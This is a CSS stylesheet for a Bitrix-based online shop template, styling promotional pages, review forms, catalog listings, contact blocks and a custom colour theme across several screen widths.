	.eg-page .wrapper.add-wrapper h1 {margin-top: 40px;}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	



 }

 

 @media (max-width: 330px) {

	.bravo-item {

		font-size: 16px;

		height: 126px;

	} 



 }

 

.invite-text2 {font-size: 22px;}

 

 

header.egames {

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/back-egames.jpg) top center no-repeat;

    min-height: 750px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;} 

	

.logos-container {

	display: flex;

    max-width: 1250px;

    margin: 0 auto;

    justify-content: space-between;

}

	

	

.desktop-menu.eg-menu .img_link {width: 170px; height: 170px; border-radius: 100%; background: #f8f8f8; display: table-cell;vertical-align: middle; border: 3px solid transparent;}



.eg-menu.catolog li {

    float: left;

    margin: 0 auto;

    width: calc(100%/5);

    text-align: center;

}



.eg-menu.catolog li .root-item {display: block; text-transform: none; opacity: 0; min-height: 63px;}





@media (min-width: 1200px) {

	.eg-menu.catolog li:nth-child(5n+1) {clear: left;}



}







.eg-menu.catolog li:hover .img_link {border: 3px solid #2e96d4;}

.eg-menu.catolog li:hover .root-item {opacity: 1;}

.eg-page .add-wrapper h1 span {color: #0078c1;}





.eg-page .add-wrapper h2	

   {font-size: 22px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	line-height: 1.2;}





	

.eg-page .add-wrapper h1 {

	line-height: 1.2; 

	font-size: 30px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	font-weight: bold;

	margin-top: 80px;

  

}



.catalog-wrapper.deadline .coolHeading {  

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

}



.eg-page .wrapper.invite-wrapper {

    background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

    min-height: 350px;

	padding-bottom: 0;

}



.eg-page .add-wrapper hr {    margin: 40px auto 40px;}

.eg-page .wrapper, .pryaniki-page .wrapper {padding-bottom: 0;}

.eg-page .footer_copyright {background: url(/bitrix/templates/our_shop/images/footer-bg.jpg) repeat-x;}

.eg-page .wrapper.invite-wrapper .container {padding-top: 126px;}

 

.eg-page .last-items {

	

	display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;

}





.catolog.desktop-menu.eg-menu.last-items {    

	max-width: 439px;

    margin: 0 auto;

	padding-left: 0}

	

.catolog.desktop-menu.eg-menu.last-items li {width: 100%;}

	

ul.catolog.eg-menu {margin-bottom: 0;}



.fa.fa-bars, .soc-reg{

	display:none;

}

.bx-aside-nav-control.bx-closed{

	display:none;	

}



.news_slider_wrapp .news_slider li a:hover img {

	 transform: scale(1.08);

    -webkit-transform: scale(1.08);

   -webkit-filter: saturate(1);

	}

	

.news_slider_wrapp .news_slider li a img {

	transition: all 1s ease;

    moz-transition: all 1s ease;

    -ms-transition: all 1s ease;

    -o-transition: all 1s ease; 

    -webkit-transition: all 1s ease;

}



#content .right_block div {

   font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;

}
#content .right_block div.news_date_time_detail{
	color: #a33c25
}
#content .right_block div.mb-likes{
	min-height: 69px;
	margin-bottom: 80px;
}

table tr td{
	padding-left: 7px;
	padding-right: 7px;
}


header.pryanik {    

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/visual-pryanik.png) top center no-repeat;

    min-height: 620px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 34px;}

	

.pryaniki-page .easter-congrat {

    font-size: 40px;

    font-family: "Magnolia";

    color: rgb(255, 255, 255);

    line-height: 1.229;

    text-align: center;

	text-shadow: none;

}

	 

.pryaniki-page .wrapper.add-wrapper h1 {max-width: 505px; margin: 0 auto; position: relative; padding: 60px 0 36px;;}  

.pryaniki-page .wrapper.add-wrapper h1:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;	

		right: 0;

	} 



	.pryaniki-page .wrapper.add-wrapper h1:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;		

	} 

	  

	 

	 

	 .service-wrapper .start_promo .item {

		float: left;

		width: 33.333%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 240px;

		float: left;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





	 .service-wrapper .start_promo .item.wide50 {

		float: left;

		width: 50%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 371px;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





.service-wrapper .start_promo .item img {max-height: 371px;}

.pryaniki-page .wrapper.invite-wrapper {    

    min-height: 400px;

    background: url(/bitrix/templates/our_shop/images/whywe.jpg) no-repeat;

	max-width: 1920px;

	margin: 0 auto;

	min-height: 502px;	}

	

.invite-wrapper	.why-img {

	display: inline-block;

    vertical-align: middle;

	width: 83px;

    height: 83px;

	margin-right: 15px;}

		

.pryaniki-page .wrapper.invite-wrapper .container {max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 60px; padding-bottom: 74px;}

.pryaniki-page .wrapper.invite-wrapper .why-text 

	{font-size: 22px;

	font-weight: 600;

    font-family: "Open Sans";

    color: rgb(255, 255, 255);

    line-height: 1.2;

    display: inline-block;

    width: calc(100% - 108px);

    vertical-align: middle;}

	

	

.pryaniki-page .wrapper.invite-wrapper .invite-text {text-align: center;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2 {line-height: 1; max-width: 690px; margin: 0 auto; color: #fff; font-size:35px; text-transform: none; font-weight: 600; position: relative;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-right.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;	

		right: 0;

	} 

	

.pryaniki-page .wrapper.invite-wrapper h2:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-left.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;

		left: 0;

	

	} 

	  

.service-wrapper .start_promo {padding-bottom: 70px;}



.wrapper.map-wrapper {max-width: 1920px; margin: 0 auto;}

.pryaniki-page .footer_copyright	{

 	background-image: -moz-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -webkit-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -ms-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);}



	

	

.service-wrapper .item .wrap_tizer {

		box-shadow: none; 

		background-color: rgba(160, 70, 0, .8);

		border: 1px solid #fff; 

		color: #fff;

		text-transform: none;

		padding: 10px 14px;

	

	}

	

	

.service-wrapper div.wrap_tizer .wrap_outer .inner_text {color: #fff; font-size: 20px;}

.why-item {margin-bottom: 15px;}



.pryaniki-page .schedule_phone_email .phone_email {width: 30%; word-break: normal;}

@media(max-width: 992px){
	.wrapper_inner .tizers_block .item {
		margin-right: 	10px;
	}
}
@media (max-width: 600px) {
		/*	body#main .top_slider_wrapp .flex-direction-nav li{
	    	display: block;
	    }*/
	#content .right_block div.mb-likes {
	    min-height: 95px;
	    margin-bottom: 0px;
	}
	.events.sections{
		height: auto;
		margin-bottom: 15px;
	}
	.not_main_wrapper.wrapper_inner .main_title h1{
		max-width: 	100%;
		font-size: 	25px;
		line-height: 	1.3;
	}
		
		.wrapper_inner .start_promo {padding-top: 207px; position: relative;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {
			display: block;
			position: absolute;
			top: 0;
			z-index: 99999;
			width: 100%;}
			
		body .slider-banner_navigation {top: -105px !important;}
		.slider-banner_navigation .flex-direction-nav {display: flex !important;} 
		.flex-control-nav {display: none;}
		.start_promo .item.wide50 img {max-height: 205px;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {padding-bottom: 206px; border-bottom: 3px solid #fff;}
	
	
}
	
	
	.slider-banner_navigation .flex-direction-nav .flex-disabled {display: inline-block;}
	.breadcrumbs { margin: 30px 0px 15px;}
    .container .breadcrumbs span {font-size: 16px;}
  
    
    .container .breadcrumbs a span  {font-size: 16px;}
    
	
@media(max-width: 1024px){
	.footer_bottom .social{
		-webkit-justify-content: flex-start;
		        justify-content: flex-start;
	}
}

.flexslider .banner_title span {
    font-size: 32px;
    line-height: 44px;
    background: rgba(0, 0, 0, 0.45);
    border-radius: 20px;
	padding: 20px 51px;
	line-height: 1.28;
}

footer hr {background: #D5C4A6;}


.reviewitem .author, .answer-review .moderator {display: flex; align-items: center; margin-bottom: 14px;}

.reviewitem .author .name, .answer-review .moderator {font-style: normal; font-weight: 600; font-size: 20px; line-height: 1.6; color: #242424;} 
.reviewitem .subject {font-weight: 600; font-size: 18px; line-height: 1.6; color: #242424; margin-bottom: 20px;}


#content .reviewitem .author img {padding-bottom: 0;}

#content .reviewitem .user-img {display: flex; align-items: center;}

.reviewitem .answer-review {padding-left: 20px; border-left: 3px solid #683814; margin-top: 30px;}

.reviewitem	.reviewtext, .reviewitem .answertext {font-weight: normal; font-size: 18px; line-height: 1.6; color: #242424 }

.reviewitem {padding-top: 32px; padding-bottom: 40px; border-bottom: 1px solid #E5E5E5;}

.reviewitem .name {margin-right: 15px;}

.rateit .rateit-range {letter-spacing: 8px;}

.reviewitem .date {
	margin-left: auto; 
	font-weight: normal;
	font-size: 16px;
	line-height: 1.60;
	color: #909090;}

.jq-file.inputfile {

	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px;
	box-shadow: none;
	padding: 15px;
	width: 100%;
	position: relative;
	cursor: pointer;
}


.jq-file.inputfile .jq-file__browse 
	{       box-shadow: none; background: none; max-width: 157px; 
			text-align: center; 
			top: 15px; 
			left: 15px; 
			border: 1px solid #683814; 
			box-sizing: border-box; 
			border-radius: 5px; 
			line-height: 45px;
			font-weight: 600;
			font-size: 16px;
			color: #683814;
			font-family: "Open Sans";
			z-index: 0;
	}
	
.jq-file.inputfile .inputfile {cursor: pointer;}

.jq-file.inputfile .jq-file__name {    
	display: flex;
    align-items: center; 
	height: 46px; 
	padding: 0 10px 0 180px; 
	border: none; 
	box-shadow: none; 
	font-size: 16px; 
	color: #909090; 
	line-height: 22px;  
	-webkit-font-smoothing: antialiased; }
	
.REVIEW_FORM .jq-file input {width: 150px; left: 15px; top: 15px;  }

	
.form.REVIEW_FORM .form-control input, .form.REVIEW_FORM .form-control textarea {
	height: 50px;
	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px; 
	-webkit-font-smoothing: antialiased;}

.form.REVIEW_FORM .form-control label {
	font-weight: normal;
	font-size: 18px;
	line-height: 1.6;
	color: #242424;
	margin-bottom: 8px;
}

.form.REVIEW_FORM .form-control.MARK {display: flex; align-items: center;}
.form.REVIEW_FORM .form-control.MARK label {margin-bottom: 0; margin-right: 15px}
.form.REVIEW_FORM .form-control input::-webkit-input-placeholder, 
.form.REVIEW_FORM .form-control input::-moz-input-placeholder, 
.form.REVIEW_FORM .form-control input::-ms-input-placeholder, 
.form.REVIEW_FORM .form-control input::-o-input-placeholder { color:#6a6a6a; font-size: 18px;}
.form.REVIEW_FORM .form-control textarea {min-height: 150px;}
.form.REVIEW_FORM .form_footer {text-align: center; }
.form.REVIEW_FORM .form_footer input[type="submit"] {padding: 18px 30px 19px; font-family: "Open Sans"; text-transform: none; background: #683814; border-radius: 5px; font-weight: 600; font-size: 22px; line-height: 22px;  } 
.faq_ask.reviews_ask {border-left: none; border-right: none; padding-bottom: 60px;}
.reviews_ask h3 {font-weight: 600; font-size: 26px; line-height: 35px; color: #242424; text-align: center; margin-bottom: 45px;}
.form.REVIEW_FORM .form_footer input[type="submit"]:hover { background: #2d0b00;}	
.form.REVIEW_FORM input[type="checkbox"] {display: none;} 	
.form.REVIEW_FORM input[type="checkbox"] + label {
    padding-left: 40px;
    line-height: 28px;
	cursor: pointer;
	position: relative;
}

.form.REVIEW_FORM input[type="checkbox"] + label:after {
    font-size: 0;
    content: ".";
    display: block;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 2;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    box-shadow: 0px 0px 0px 1px #cccccc inset;
    -moz-box-shadow: 0px 0px 0px 1px #cccccc inset;
    -webkit-box-shadow: 0px 0px 0px 1px #cccccc inset;
    background: #fff;
	
}

.form.REVIEW_FORM input[type=checkbox]:checked+label:after {  background: #fff url(/bitrix/templates/our_shop/./images/checked-review.svg) right 10% no-repeat; }


@media (min-width: 768px) {
	.form.REVIEW_FORM .form_body { margin-bottom:58px }
}

.reviews_ask .faq.list {margin-top: 12px}


@media (min-width: 991px) {
	.form.REVIEW_FORM .form-control {margin-bottom: 32px;}
	.reviews_ask + .reviews-list {margin-bottom: 90px;} 
}


.form-control.MARK .rateit .rateit-selected {color: #EDC700;}
.jq-file.inputfile .jq-file__browse:hover  {color: #fff; background-color: #683814; text-shadow:none; }

.form.REVIEW_FORM textarea { padding: 10px 15px 7px;}


.form.REVIEW_FORM .star {
    font-size: 16px;
    font-weight: normal;
    line-height: 0;
    margin: 0 0 0 1px;
    position: relative;
    color: #C50000;
} 


.form.REVIEW_FORM input[type="checkbox"] + label:first-letter {text-transform: uppercase;}
.faq_ask.reviews_ask .faq.list {margin-top: 14px;}


 @media (max-width:767px) {
	 
	 .faq_ask.reviews_ask { padding: 0 0 20px;}
	 .reviews-list .faq.list {margin-top: 0;}
	 .reviewitem .subject {margin-bottom: 15px;}
	 .reviewitem { padding-top: 22px; padding-bottom: 25px;}
	 body .catalog_section_list .section_item {margin-bottom: 20px;}
	.catalog_section_list .section_item li.name {margin-top: 10px; margin-bottom: 3px;}
	.catalog_detail .img_wrapper, .catalog_detail .right-info {width: 100%;}
	.catalog_detail .right-info {padding-left: 0;} 
	.wrapper_inner .catalog_detail .right-info .ttl {font-size: 26px; line-height: 1.326; margin-bottom: 20px; margin-top: 20px;}
	.wrapper_inner .catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	#content .viewed_slider .title_block { font-size: 26px;}
	.wrapper_inner .catalog_detail {padding-top: 24px;}
	.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 16px; line-height: 1.25;}
   	 
}

.reviews-list .faq .reviewitem:last-child {border-bottom: none;}
 
.catalog_section_list .section_item tr {display: flex; flex-direction: column;}
 
body .catalog_section_list .section_item .image img { max-width: 100%; max-height: 100%;}

.catalog_section_list .section_item .image {width: auto;}

.catalog_section_list .section_item li.sect {display: none;}
 
#content .catalog_section_list .section_item img,  .catalog_section_list .section_item .image {padding-right: 0}
 
.catalog_section_list .section_item_inner {margin: 0;}
 
.catalog_section_list .section_item {padding: 20px; border: 1px solid #E5E5E5; box-sizing: border-box;}


.col-md-4, .col-sm-4 {padding-right: 15px; padding-left: 15px; width: 32%; float: left;}


.catalog_section_list .items_row {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
	-webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin: 0 -15px;
 
}

.catalog_section_list .item-wrap {width: calc(33.33333% - 0px); float: left;}
    	
.section_item .section_info .name .grey {display: none;}
		
.catalog_section_list .section_item td.section_info {padding: 0;}

@media (max-width: 530px) {

  .wrapper_inner .catalog_section_list .item-wrap {width: 100%;}
 
}


.catalog_detail .right-info .props_list {flex-direction: column; }

.catalog_detail .item_main_info .item_slider:after {display: none;}


.catalog_detail {padding-top: 48px;}

.product_page .share_wrapp {
    position: absolute;
    right: 0px;
    top: -220px;
}

.product_page .product-img__ctrl.ds {top: -275px;}

.catalog_detail .tabs_section ul.tabs_content > li {padding-bottom: 20px; padding-top: 20px;}


.detailback:hover span {background: #F7F7F7} 


.breadcrumbs {padding-bottom: 30px; border-bottom: 1px solid #E5E5E5;}

.products .catalog_section_list { margin: 0px 0px 4px; padding: 33px 0px 0px;}


.video-slide video {
    width: 100%;
    height: 100%;
    object-fit: cover;
    max-height: 100%;
    position: relative;
    font-family: 'object-fit: cover;';
}


.main_page .top-h-row ul.menu:not(.opened) > li > a span {color: #fff}

.main_page .top-h-row {position: absolute; background: transparent; box-shadow: none;}
.main_page .navbar-nav.navbar-right > li  {color: #fff;}

body:not(.main_page) .online_shop svg path {fill: #683814;}  

.slider_arrow_down {display: none;}

@media (max-width: 450px) {
		body .wrapper .top_slider_wrapp .flexslider .slides>li, body .wrapper .top_slider_wrapp .flexslider .slides>li td, body .wrapper .top_slider_wrapp .flexslider {
			height: 55vh;
		}
}

.advantages {background: linear-gradient(90.2deg, #FFF6E5 0.85%, #FFF6E4 100.29%);}


.advantages_items {display: flex;}

.top_slider_wrapp .flexslider {margin-bottom: 0;}
		
.news .advantages_items .item .info .name {font-weight: 600; font-size: 14px; line-height: 19px;}
	
.news .advantages_items .item { padding-bottom: 0;}	
		
.news .advantages_items {padding: 27px 0 28px;}

.news_block .news_items.advantages_items .item .image {  flex-shrink: 0; width: auto; height: auto;}
.news_block .news_items.advantages_items .item .image + .info {padding-left: 15px; max-width: 290px;}
.news_block .news_items.advantages_items .item {display: flex; align-items: center;}

.advantages .top_block {display: none;}

.advantages .item:nth-child(3), .advantages .item:nth-child(4)  {flex-shrink: 1.4;}

.top_slider_wrapp .flexslider {height: calc(100vh - 128px);}

.catalog-menu-wrapper .title_block {text-align: left;} 

@media (min-width: 991px) { 

	.wrapper_inner.catalog-menu-wrapper {padding-top: 80px; max-width: 1552px; }
	.catalog-menu-wrapper .title_block {margin-bottom: 32px;}
	.banners-block {display: flex; width: 75%}
	.flex-row .md-25.social-block {width: auto; margin-right: 20px;}
	.footer_bottom .social {  -webkit-justify-content: flex-start; justify-content: flex-start;}
    .footer_bottom .flex-row {align-items: center;    justify-content: space-between;}
	.footer_bottom .banners-block.flex-row 	{justify-content: space-between;}
	.footer_bottom .md-25.social-block {margin-top:0}
}

@media (min-width: 1660px) {
	
   .catalog-menu-wrapper .title_block {padding-left: 11px;} 

}
.banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 10px}
@media (max-width: 767px) { 
	
	.advantages .news_items.advantages_items .item .image { width: 90px;}
	.advantages .news .advantages_items {flex-wrap: wrap;}
	.news_block .info_block .news_items .item + .item {margin-top: 15px;}
	body #content .right_block .shops.list .item .schedule_phone_email {flex-direction: column; width: 100%;} 

	body #content .right_block .shops.list .item .phone_email,
	body #content .right_block .shops.list .item .schedule {width: 100%; }
   .banners-block.flex-row { flex-wrap: wrap;}
   .md-100.flex-row {flex-direction: column; width: 100%;} 
	.banners-block.flex-row  img {max-width: 200px;}
   .banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 0px; margin-right: 0px;} 
   .table-responsive {overflow-x: auto;}
   .table-responsive table {max-width: 100%; width: 100%;} 
   .not_main_wrapper .middle .container #content .right_block .table-responsive table p {font-size: 15px; line-height: 1.2;}
   
   table.responsive-block, table.responsive-block tr, table.responsive-block tr td {display: block;}  
   table.responsive-block tr td {padding: 20px 20px 20px 20px !important;;} 
}


li.video-slide {background-image: none !important;}


#content .right_block .shops.list .item .schedule_phone_email {display: flex; }


#content .right_block .shops.list .item .phone_email {width: 40%; word-break: normal;}

#content .right_block .shops.list .item .schedule {word-break: normal;}

.flex-row {display: flex;}


@media (max-width: 700px) {
	.news_detail_wrapp iframe {
		height: 56vw;
		width: 100%;
	}

}

.d-flex.contacts-row {display: flex;  justify-content: space-between;}

.contact--label {font-weight: 600; font-size: 20px; text-transform: uppercase;}

.contact--item {margin-bottom: 8px;}

.contacts_wrapp.jobs_wrapp .item .name .title h4 {margin-bottom: 10px;} 

.contacts-first-description {display: flex; flex-wrap: wrap; margin-top: 50px; column-gap: 4%;}


.contacts-first-description .img-box:first-child {width: 100%; align-items: center; margin-bottom: 55px; margin-left: 6%;}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 0;}

.contacts-first-description .img-box {display: flex; width: 47%; margin-bottom: 30px; }

.img-box:not(:first-child) .img-box--img {min-width: 230px; height: 319px;}

.img-box--img > img {object-fit: cover;  height: 100%; border-radius: 5px; padding: 0 !important;}

.img-box--img {margin-right: 30px;}
.img-box--img  .img-box--text {flex-shrink: 0;}

.img-box--text p {margin-bottom: 8px;}

.jobs_wrapp.contacts_wrapp .item .name .title h4 span {text-transform: none;}

.img-box--text p .img-box--label {
	font-weight: 600;
	font-size: 20px;
	line-height: 160%;
	text-transform: uppercase;}
	
	
.jobs_wrapp.contacts_wrapp .item .description_wrapp.description_wrapp--kup {
	margin-top: 10px;
}

.jobs_wrapp.contacts_wrapp {width: 100%;}

.img-box--text p:first-child span.img-box--value {line-height: 160%;}

@media (max-width: 991px) {
	.contacts-first-description .img-box {
		display: flex;
		width: 47%;
		margin-bottom: 30px;
		flex-direction: column;
	} 
	
	.img-box--text p .img-box--label, 
	.contact--label {
		font-size: 16px;
	} 
	
	.img-box .img-box--img {margin-right:0;}
	.contacts-first-description .img-box:first-child {margin-left: 0;}

}
@media (max-width: 500px) { 

	.img-box:not(:first-child) .img-box--img { min-width: unset;}

}
@media (max-width: 400px) { 
	body .contacts-first-description .img-box {width: 100%}
	body .img-box:not(:first-child) .img-box--img {text-align: center; margin-bottom: 15px;}
	body .jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {    max-width: 100%; flex-direction: column-reverse;}
	
}

.alert.cookie a {color: #780021;}
.alert.cookie a:hover  {color: #190600;} 


.contacts-first-description .img-box:first-child .img-box--img > img {max-width: 640px}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 30px;}

.product_page .item_main_info .flex-direction-nav li.flex-nav-prev {left: 0; }
.product_page .item_main_info .flex-direction-nav li.flex-nav-next {right: 0;}

.tab_slider_wrapp.best_block ul.tabs li.cur span {}

.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp.best_block ul.tabs li.cur:hover span {
    color: #742A19;
}
body .left_block .internal_sections_list .child_wrapp ul.child li.cur:after {background: #742A19;}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a {
    padding-left: 0;
	padding-right: 0;
    margin-left: 12px;
    width: fit-content;	
}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li.cur a {
	border-bottom: 1px solid #000;
  
}

body .top-h-row .header__search .search {-webkit-tap-highlight-color: transparent;}


/* End */


/* Start:/bitrix/templates/our_shop/themes/custom/theme.css?169696356121199*/
ul li::before {
  color: #230600;
}
.rss_feed_icon {
  background: #230600;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #2d0b00;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #2d0b00, 4px 1px 0px 4px #2d0b00;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #2d0b00, 4px 0px 0px 4px #2d0b00;
}
.module-map .infoBox .close_info:hover {
  background-color: #230600;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #000000;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #000000;
  border-right: 1px solid #000000;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #2d0b00;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #3f2111;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #000000;
}
#header .catalog_menu ul.menu > li > a {
  border-left: 1px solid #571d0e;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.breadcrumbs .dropdown,
.authorization-cols .form-block {
  border-top: 2px solid #230600;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #230600;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #230600;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
#footer .footer_inner .line,
#header .basket_fly .opener .basket_count,
.page_not_found td.image img {
  background: #230600;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #190600 !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #190600;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #230600;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #230600;
}
blockquote:before {
  background-color: #230600;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #230600;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background: #230600;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #230600;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #230600;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
.left_menu > li.current,
.left_menu > li:not(.exit):hover {
  background: #230600;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
ul.menu li.current a i {
  background-position: -61px 0px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
